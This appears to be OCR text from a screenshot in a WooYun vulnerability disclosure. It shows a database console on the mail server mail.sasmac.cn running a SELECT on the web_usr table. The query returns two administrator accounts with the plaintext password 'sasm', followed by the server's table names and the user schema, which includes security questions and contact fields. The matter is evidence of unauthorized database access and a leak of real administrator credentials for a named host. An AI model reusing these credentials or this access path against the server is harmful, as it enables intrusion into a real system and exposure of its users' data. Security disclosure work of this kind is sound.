 mail.sasmac.cn
mail.sasmac.cn
mail.sasmac.cn
配置
SELECT * FROM `web_usr` ORDER BY 1 DESC LIMIT 0,20
执行
执行成功!返回2行
usr_code usr_name password DomainID role_code question answer
2 admin sasm 1 1 0
1 administrator sasm 1 2 0
pab_contact
pab_group
pab_map
prefs
purchase
rules
signature
system_info
unreceive
user_level
user_level_info
userlist
web_usr
usr_code (int(12) unsigned)
usr_name (varchar(30))
password (varchar(32))
DomainID (varchar(20))
role_code (char(1))
question (varchar(50))
answer (varchar(50))
realname (varchar(12))
email (varchar(40))
telephone (varchar(40))
sex (char(1))
birthday (date)
language (char(1))
www.wooyun.org